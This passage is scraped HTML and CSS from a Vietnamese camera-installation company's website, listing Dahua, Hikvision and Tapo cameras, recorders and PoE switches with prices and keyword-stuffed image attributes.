                                                            <a href="Dich-Vu-Bao-Tri-He-Thong-Mang.vn" title="Dịch vụ bảo trì hệ thống mạng là quá trình duy trì, kiểm tra và sửa chữa các thành phần của hệ thống mạng để đảm bảo hoạt động ổn định và hiệu quả. Các chuyên gia sẽ thực hiện kiểm tra định kỳ, phát hiện và khắc phục sự cố nhanh chóng, đảm bảo bảo vệ dữ liệu và thông tin quan trọng của doanh nghiệp. Dịch vụ này cung cấp sự an tâm cho doanh nghiệp về hệ thống mạng, giúp tối ưu hóa hiệu suất hoạt động và giảm nguy cơ gặp sự cố.">
                                                            Dịch Vụ Bảo Trì Hệ Thống Mạng   </a> 
                                                        </h4>
                                                    </div>
                                                    <p class="text-tinright laytext150">Dịch vụ bảo trì hệ thống mạng là dịch vụ quan trọng giúp duy trì, tối ưu hóa và bảo vệ hệ thống mạng của doanh nghiệp.  Chúng tôi cung cấp các giải pháp bảo trì chuyên nghiệp, bao...</p>  
                                                </div>
                                            </div>                               
                                        
	   
                    </div>
                </div>
        </div>
	</section>
    <section class="sesecson">
      <div  class="container">
        <div class="box-flex-all list-spright">      
                                   
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="DH-PFS3226-24ET-240-Switch-PoE-24-port.htm"><b> DH-PFS3226-24ET-240 Switch chia mạng Dahua</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>8,548,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 9,150,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                     r>Switch DH-PFS3226-24ET-240 là một sản phẩm công nghệ chuyên dụng được trang bị công nghệ IP POE.  Switch này có thể kết nối và cung cấp nguồn điện cho các thiết bị mạng như camera IP, điện thoại IP, và access point
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Switch-PoE-8-kenh-DAHUA-DH-PFS4210-8GT-DP.htm"><b> DH-PFS4210-8GT-DP Hãng Dahua</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>15,900,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 15,900,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                     r>Hồng Ngoại 10m có công nghệ IP POE và trang bị H.265+/H.265/H.264+/H
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="DH-PFS4218-16ET-190-Switch-16-Port-POE.htm"><b> Dahua DH-PFS4218-16ET-190 Switch chuyển đổi mạng</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>8,120,000    ₫</b> </span>
                                                        <span class="giatt-boxsptext2"> 8,750,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                     r>Switch chia mạng DH-PFS4218-16ET-190 là một thiết bị mạng hiệu suất cao được thiết kế để đáp ứng nhu cầu chia mạng trong môi trường doanh nghiệp.  Với công nghệ tiên tiến,...
                                                </p>
                                </div> 
                                                                          
                                    
                                        <div class="colum50 hover2 boxsptext2">
                			                       
                                            <h4 class="title-boxsptext2"><a href="Switch-POE-DH-PFS4218-16GT-230.htm"><b> Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230</b></a> </h4>
                                                    <div class="boxgiasp3 box-flex-all">
                                                        <span class="giakm-boxsptext2"><b>30%</b> </span>
                                                        <span class="giatt-boxsptext2"> 16,304,000 ₫</span>
                                                    </div>                                   
                
                                                 <p class="boxtext2 laytext150">
                                                     r>Công nghệ chuyên dụng gộp cổng RJ45 của Switch DH-PFS4218-16GT-230 trang bị công nghệ IP POE, mang đến sự tiện lợi và linh hoạt trong việc chia mạng.  Sản phẩm có khả năng kết...
                                                </p>
                                </div> 
                                                                          
                                    
	   
			
			</div>
		  </div>
            </section>




          <div class="container">
            
<h2 class="title-listspleft">Camera Quan Sát Giá Rẻ Đề Xuất</h2>

      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Camera-DH-HAC-HFW1200TLP-A-S5-VN-Dahua.htm" alt="DH-HAC-HFW1200TLP-A-S5-VN sắc nét Dahua Camera Dahua DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Giá rẻ,DH HAC HFW1200TLP A S5 VN,Thông số ,thông số DH-HAC-HFW1200TLP-A-S5-VN,Giá  Camera Giám Sát DH-HAC-HFW1200TLP-A-S5-VN,Giá kỹ thuật DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Chính hãng,Bán rẻ DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN tốt nhất,Giá Bán DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Tốt nhất,DH-HAC-HFW1200TLP-A-S5-VN Bán Sỉ,DH-HAC-HFW1200TLP-A-S5-VN Giá Khuyến Mãi,DH-HAC-HFW1200TLP-A-S5-VN giá mới nhất,Địa Chỉ Bán DH-HAC-HFW1200TLP-A-S5-VN" title="HD DH-HAC-HFW1200TLP-A-S5-VN chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Hồng Ngoại Smart IR với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại Smart IR công suất cao Thiết Bị Camera DH-HAC-HFW1200TLP-A-S5-VN thông số camera xưởng sản xuất Thân Plastic Xem được ban đêm Hồng Ngoại 40m dùng cho công trình ban đêm HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-HAC-HFW1200TLP-A-S5-VN.webp" alt="Camera Dahua DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Giá rẻ,DH HAC HFW1200TLP A S5 VN,Thông số ,thông số DH-HAC-HFW1200TLP-A-S5-VN,Giá  Camera Giám Sát DH-HAC-HFW1200TLP-A-S5-VN,Giá kỹ thuật DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Chính hãng,Bán rẻ DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN tốt nhất,Giá Bán DH-HAC-HFW1200TLP-A-S5-VN,DH-HAC-HFW1200TLP-A-S5-VN Tốt nhất,DH-HAC-HFW1200TLP-A-S5-VN Bán Sỉ,DH-HAC-HFW1200TLP-A-S5-VN Giá Khuyến Mãi,DH-HAC-HFW1200TLP-A-S5-VN giá mới nhất,Địa Chỉ Bán DH-HAC-HFW1200TLP-A-S5-VN" title="HD DH-HAC-HFW1200TLP-A-S5-VN chất lượng sắc nét đến 2.0 megapixel Chất lượng đúng tiêu chuẩn Hồng Ngoại Smart IR với ưu điểm Thu Âm rõ ràng Công nghệ ban đêm Hồng Ngoại Smart IR công suất cao Thiết Bị Camera DH-HAC-HFW1200TLP-A-S5-VN thông số camera xưởng sản xuất Thân Plastic Xem được ban đêm Hồng Ngoại 40m dùng cho công trình ban đêm HD Được trang bị công nghệ AHD CVI TVI BCS độ bên cao hơn" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Camera-DH-HAC-HFW1200TLP-A-S5-VN-Dahua.htm">   DH-HAC-HFW1200TLP-A-S5-VN sắc nét Dahua</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>30%</b> </span>
                              <span class="giatt-left">1,400,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết Bị Camera HD DH-HAC-HFW1200TLP-A-S5-VN là lựa chọn hoàn hảo với chất lượng sắc nét lên đến 2.0 megapixel.  Với khả năng xem rõ ban đêm nhờ Hồng Ngoại 40m và công nghệ AHD...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Dau-Thu-DHI-NVR2116HS-S3-VN.htm" alt="Đầu ghi DHI-NVR2116HS-S3-VN Dahua Đầu Ghi Hình Dahua DHI-NVR2116HS-S3-VN,Giá DHI-NVR2116HS-S3-VN Công Nghệ IP ,Giá kỹ thuật DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN Bán Lỗ,DHI-NVR2116HS-S3-VN tốt nhất,công nghê DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN Công Nghệ Mới,thông số DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN giá mới nhất,DHI-NVR2116HS-S3-VN Giá Khuyến Mãi,DHI-NVR2116HS-S3-VN rẻ nhất,DHI-NVR2116HS-S3-VN mới,Bán giá rẻ DHI-NVR2116HS-S3-VN" title="Đầu ghi Dahua DHI-NVR2116HS-S3-VN có khả năng kết nối cùng lúc 16 camera cùng 1 HDD giúp đầu ghi có thể hoạt động ổn định và quản lý hiệu quả hệ thống camera.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DHI-NVR2116HS-S3-VN.webp" alt="Đầu Ghi Hình Dahua DHI-NVR2116HS-S3-VN,Giá DHI-NVR2116HS-S3-VN Công Nghệ IP ,Giá kỹ thuật DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN Bán Lỗ,DHI-NVR2116HS-S3-VN tốt nhất,công nghê DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN Công Nghệ Mới,thông số DHI-NVR2116HS-S3-VN,DHI-NVR2116HS-S3-VN giá mới nhất,DHI-NVR2116HS-S3-VN Giá Khuyến Mãi,DHI-NVR2116HS-S3-VN rẻ nhất,DHI-NVR2116HS-S3-VN mới,Bán giá rẻ DHI-NVR2116HS-S3-VN" title="Đầu ghi Dahua DHI-NVR2116HS-S3-VN có khả năng kết nối cùng lúc 16 camera cùng 1 HDD giúp đầu ghi có thể hoạt động ổn định và quản lý hiệu quả hệ thống camera." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Dau-Thu-DHI-NVR2116HS-S3-VN.htm">   Đầu ghi DHI-NVR2116HS-S3-VN Dahua</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>2,850,000 ₫</b> </span>
                              <span class="giatt-left">4,030,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị thu hình IP DHI-NVR2116HS-S3-VN là giải pháp hiệu quả và sắc nét cho hệ thống giám sát.  Với chất lượng hình ảnh sắc nét, đặc biệt là vào ban đêm, sản phẩm này mang lại trải nghiệm thực sự tuyệt vời</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Switch-POE-DH-PFS4218-16GT-230.htm" alt="Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230 Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Chiết khấu cao,DH-PFS4218-16GT-230 Công Nghệ POE  rẻ nhất,DH-PFS4218-16GT-230 Giá rẻ nhất,cửa hàng bán DH-PFS4218-16GT-230,DH PFS4218 16GT 230,thông số DH-PFS4218-16GT-230,công nghê DH-PFS4218-16GT-230,giá kỹ thuật DH-PFS4218-16GT-230,Bán Sỉ DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 bán uy tín,sale DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 chiết khấu cao,Giá Bán DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 giá mới nhất,DH-PFS4218-16GT-230 Bán Lỗ" title=" Thiết Bị Chấm Công   Dahua DH-PFS4218-16GT-230 Chức Năng Switch 16 port  Dahua Kích Thước Công Nghệ Chuyên Dụng Công Nghệ IP POE">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DH-PFS4218-16GT-230.webp" alt="Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 Chiết khấu cao,DH-PFS4218-16GT-230 Công Nghệ POE  rẻ nhất,DH-PFS4218-16GT-230 Giá rẻ nhất,cửa hàng bán DH-PFS4218-16GT-230,DH PFS4218 16GT 230,thông số DH-PFS4218-16GT-230,công nghê DH-PFS4218-16GT-230,giá kỹ thuật DH-PFS4218-16GT-230,Bán Sỉ DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 bán uy tín,sale DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 chiết khấu cao,Giá Bán DH-PFS4218-16GT-230,DH-PFS4218-16GT-230 giá mới nhất,DH-PFS4218-16GT-230 Bán Lỗ" title=" Thiết Bị Chấm Công   Dahua DH-PFS4218-16GT-230 Chức Năng Switch 16 port  Dahua Kích Thước Công Nghệ Chuyên Dụng Công Nghệ IP POE" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Switch-POE-DH-PFS4218-16GT-230.htm">   Switch chuyển đổi mạng Dahua DH-PFS4218-16GT-230</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>30%</b> </span>
                              <span class="giatt-left">16,304,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150"> r>Công nghệ chuyên dụng gộp cổng RJ45 của Switch DH-PFS4218-16GT-230 trang bị công nghệ IP POE, mang đến sự tiện lợi và linh hoạt trong việc chia mạng.  Sản phẩm có khả năng kết...</p>
                      </div>

                  </div>
              </div>
            

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Camera-DS-2CE70DF3T-MFS-Hikvision.htm" alt="Camera DS-2CE70DF3T-MFS Hikvision Camera Hikvision DS-2CE70DF3T-MFS,Bán Giá DS-2CE70DF3T-MFS, Loại Camera DS-2CE70DF3T-MFS Chiết khấu cao,bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS Công Nghệ HD  Chất lượng nhất,thông số DS-2CE70DF3T-MFS 2.0 megapixel FULL HD 1080P,DS-2CE70DF3T-MFS Tiết kiệm,tuổi thọ DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS Chất Lượng,Bán Sỉ DS-2CE70DF3T-MFS,cửa hàng bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS sale mạnh,Giá Bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS chiết khấu cao,DS-2CE70DF3T-MFS bán rẻ" title="Camera DS-2CE70DF3T-MFS với hình ảnh chất lượng sắc nét đến 2.0 megapixel, Full Color 20m, khả năng ghi âm, công nghệ hình ảnh AHD CVI TVI BCS mang lại khả năng tương thích với nhiều đầu ghi.">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE70DF3T-MFS.webp" alt="Camera Hikvision DS-2CE70DF3T-MFS,Bán Giá DS-2CE70DF3T-MFS, Loại Camera DS-2CE70DF3T-MFS Chiết khấu cao,bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS Công Nghệ HD  Chất lượng nhất,thông số DS-2CE70DF3T-MFS 2.0 megapixel FULL HD 1080P,DS-2CE70DF3T-MFS Tiết kiệm,tuổi thọ DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS Chất Lượng,Bán Sỉ DS-2CE70DF3T-MFS,cửa hàng bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS sale mạnh,Giá Bán DS-2CE70DF3T-MFS,DS-2CE70DF3T-MFS chiết khấu cao,DS-2CE70DF3T-MFS bán rẻ" title="Camera DS-2CE70DF3T-MFS với hình ảnh chất lượng sắc nét đến 2.0 megapixel, Full Color 20m, khả năng ghi âm, công nghệ hình ảnh AHD CVI TVI BCS mang lại khả năng tương thích với nhiều đầu ghi." />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Camera-DS-2CE70DF3T-MFS-Hikvision.htm">   Camera DS-2CE70DF3T-MFS Hikvision</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>1,015,000    ₫</b> </span>
                              <span class="giatt-left">1,720,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Thiết bị Camera HD DS-2CE70DF3T-MFS là một sản phẩm chất lượng với độ phân giải lên đến 2.0 megapixel, mang đến hình ảnh sắc nét và chi tiết.  Được trang bị công nghệ AHD CVI TVI...</p>
                      </div>

                  </div>
              </div>
            
      </div>


      <h2 class="title-listspleft">Camera Wifi Không Dây Chính Hãng</h2>
      <div class="box-flex-all list-spleft">
          

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C202.htm" alt="Tapo C202 Camera Giá rẻ Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="imgall/300/TapoC202.webp" alt="Tapo C202,Giá giá sỉ Tapo C202,Tapo C202 Giá Khuyến Mãi,Bán giá rẻ Tapo C202 Camera Wifi IP" title="Tapo C202 chất lượng sắc nét đến 2.0 MP độ phân giải khuyên dùng khi xem trên điện thoại trang bị IP Wifi xử lý hình ảnh thiếu sáng Hồng Ngoại Smart IR Tối ưu hơn khi giám sát ban đêm Loại Camera an ninh với nền tảng IP Wifi Cho chất lượng hình ảnh sáng đẹp trung thực lăp camera những vị trí không gian rộng Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C202.htm">   Tapo C202 Camera Giá rẻ</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Camera Tapo C202 là một loại camera giá rẻ nhưng có nhiều ưu điểm.  Với khả năng khe cắm thẻ nhớ Micro SD dung lượng lớn IP Wifi chức năng đàm thoại 2 chiều hình ảnh chất lượng Full HD 1080P</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C206.htm" alt="Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206 Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd,">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C206.webp" alt="Tapo C206 mang đến giải pháp giám sát toàn diện với độ phân giải 1080p, AI phát hiện thông minh, xoay đa hướng cùng khả năng ghi hình ban đêm đầy màu sắc. Tích hợp âm thanh hai chiều, còi báo và đèn cảnh báo giúp phản ứng nhanh chóng. Hỗ trợ lưu trữ linh hoạt, thiết kế nhỏ gọn phù hợp mọi không gian." title="camera tapo c206, tapo c206 ngoài trời, tapo c206 trong nhà, camera wifi tapo c206, tapo c206 xoay 360, tapo c206 màu ban đêm, camera tapo c206 full hd," />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C206.htm">   Camera Wi-Fi Trong Nhà/Ngoài Trời Tapo C206</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left"></span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C206 ghi hình sắc nét Full HD 1080p, xoay ngang 340° và dọc 105° giúp giám sát linh hoạt trong nhà và ngoài trời.  Đèn chiếu sáng tích hợp mang lại hình ảnh màu ban đêm</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C232.htm" alt="Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/TapoC232.webp" alt="Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C232.htm">   Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C232 là camera qgiá rẻ không dây tích hợp chức năng thu âm và loa to rõ cổng LAN RJ45 chống ngược sáng DWDR phát hiện người phương tiện.  cảm biến video CMOS chức năng độ nhạy sáng cao trên chip Starlight hồng ngoại 10m khe thẻ nhớ 512GB giúp giám sát tốt hơn trong điều kiện thiếu sáng</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C260.htm" alt="Camera An Ninh Gia Đình Tapo C260 camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C260.webp" alt="camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C260.htm">   Camera An Ninh Gia Đình Tapo C260</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">1,990,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Ghi hình 4K sắc nét với độ phân giải 8MP, xoay ngang 360° và dọc 116° cho góc quan sát toàn diện.  Nhận diện khuôn mặt thông minh, tầm nhìn ban đêm 12m, đàm thoại hai chiều tiện lợi</p>
                      </div>

                  </div>
              </div>
            

                
              
      </div>
                  
</div>

    <!--================Blog Area =================-->
    <!-- footer section start -->
<footer class="footer_section layout_padding">
	<div class="container">
		<div class="footer_logo">
			<a href="https://cameraquan8.com/" title="Công ty lắp camera quận 8"><span>LẮP CAMERA QUẬN 8</span></a></div>
		<div class="footer_menu">
			<ul>
				<li>
					<a href="Lap-Camera-Van-Phong-Gia-Re.vn" title="Lắp camera văn phòng giá rẻ">Camera Văn Ph&ograve;ng</a></li>
				<li>
					<a href="lap-camera-gia-dinh-gia-re-loai-nao-tot.vn" title="lắp camera gia đình quận 8 giá rẻ">Camera Gia Đ&igrave;nh </a></li>
				<li>
					<a href="camera-cua-hang-gia-re.vn" title="lắp đặt camera cửa hàng quận 8">Camera Cửa H&agrave;ng</a></li>
				<li>
					<a href="Camera-Su-Dung-Cho-Nha-Xuong-Phu-Hop.vn" title="lắp đặt camera nhà xưởng giá rẻ">Camera Nh&agrave; Xưởng</a></li>
			</ul>
		</div>
		<div class="footer_infocty">
			<h3>
				C&ocirc;ng Ty TNHH TM-DV An Th&agrave;nh Ph&aacute;t</h3>
			<ul>
				<li>
					Đơn vị thi c&ocirc;ng lắp đặt hệ thống camera quan s&aacute;t chuy&ecirc;n nghiệp</li>
				<li>
					<b>Trụ Sở</b>: 51 Lũy B&aacute;n B&iacute;ch,&nbsp;, Phường Ph&uacute; Thạnh, TP.HCM</li>
				<li>
					<b>Hotline:</b> <b>0938.11.23.99</b></li>
				<li>
					<b>Tư vấn kỹ thuật:</b> <b>0906.855.330</b> | <b>0902.452.577</b></li>
				<li>
					<b>Chi Nh&aacute;nh 1:</b> 445/38 T&acirc;n H&ograve;a Đ&ocirc;ng, B&igrave;nh Trị Đ&ocirc;ng, TP.HCM</li>
				<li>
					<b>CSKH:</b> <b>(028) 6688.4949</b></li>
			</ul>
		</div>
	</div>
	<div class="copyright_section">
		<div class="container">
			<p class="copyright_text">
				<a href="https://cameraquan8.com/" title="công ty lắp camera quận 8 giá rẻ">C&ocirc;ng Ty Lắp Camera Quận 8 Gi&aacute; Rẻ</a></p>
		</div>
	</div>
</footer>
<div class="header-hotline hotline-fixed" id="cart-block">
	<a alt="Liên hệ lắp camera giá rẻ wifi, tư vấn lắp camera wifi, camera wifi giá rẻ" href="tel:0938112399" title="Liên hệ tư vấn lắp đặt camera quan sát">0938.112.399</a></div>
<p>
	<a class="chatzalo" href="https://zalo.me/0938112399" title="Hỗ trợ tư vấn Lắp camera quan sát cho khách hàng qua Zalo OA"><img alt="liên hệ lắp camera quan sát, liên hệ mua hàng" src="images/zalochat.svg" /></a> <!-- footer section end --></p>
 
    </form>
        <script src="cameraquan8/js/jquery-3.0.0.min.js"></script>
      <!-- sidebar -->
      <script src="cameraquan8/js/custom.js"></script>
      <script src="cameraquan8/js/menu.js"></script>
      <script src="js/owl.carousel.min.js"></script>
      <script src="cameraquan8/js/slide-custom.js"></script>
      <script src="js/jschung.js"></script>
      <script>
         function openNav() {
           $('#mySidenav').addClass("openNav");
           $('#mySidenav').removeClass("closeNav");
         }
         function closeNav() {
            $('#mySidenav').addClass("closeNav");
            $('#mySidenav').removeClass("openNav");
         }
      </script>  
     <script src="csscrol/scriptcrol.js" defer > </script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://cameraquan8.com/cameraquan8/css/menu.css
body_size: 2681
content:
.openNav {width: 350px;display: block;}
 .closeNav {width: 0;display: none;}
 .logo { width: 100%; float: left; text-align: center; padding: 20px 0px; }
 .logo a {font-size: 30px;font-weight: 700;color: #062647;}
 .btn-search {background-color: #ffd200!important; border-color:#ffd200!important;color: #001147!important;}
 .custom_menu li {float: left;font-size: 14px;}
 #mySidenav::-webkit-scrollbar {-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);background-color: #def4ff;}
 #mySidenav::-webkit-scrollbar-track { -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); background-color: #F5F5F5; }
 #mySidenav::-webkit-scrollbar-thumb { background-color: #0ae; background-image: -webkit-gradient(linear, 0 0, 0 100%, color-stop(.5, rgba(255, 255, 255, .2)), color-stop(.5, transparent), to(transparent)); }
 #mySidenav::-webkit-scrollbar {width: 10px;}
 .ulmenu {width: 100%;}
 .ulmenu .limenu:not( .ulmenu .limenu:last-child) { border-bottom: 1px solid #d6eeff; }
 .ulmenu .limenu > ul,   .ulmenu .limenu:hover > ul {display: none;}
 .lang_box { display: flex; float: right; background: #fff; border-radius: 5px; margin-right: 0; padding: 0px 5px; font-size: 16px; font-weight: 600; }
 .lang_box a span {color: #de0000;font-size: 20px;}
 .box-ulsanpham {position: relative;display: flex; justify-content: center; align-items: center;background: #ffd200; }
 .open-ulsanpham { font-size: 16px; font-weight: 700; }
 .ulsanpham {display: none; position: absolute;top: 40px; right: 0;z-index: 999999;background: #fff;padding: 5px; border: 1px solid #e7e7e7;}
 .box-ulsanpham, .ulsanpham {width: 250px;}
 .listsanpham {display: none;flex-wrap: wrap; height: 100%; width: 700px; position: absolute; left: 98%; top: 0; z-index: 9999; padding: 0;    margin-left: -10px;}
 .ulsanpham > li { padding: 3px 5px 5px 5px; display: flex; }
 .ulsanpham > li:hover {background: #11a5ff;}
 .ulsanpham > li:nth-child(n+8) a { width: 100%; }
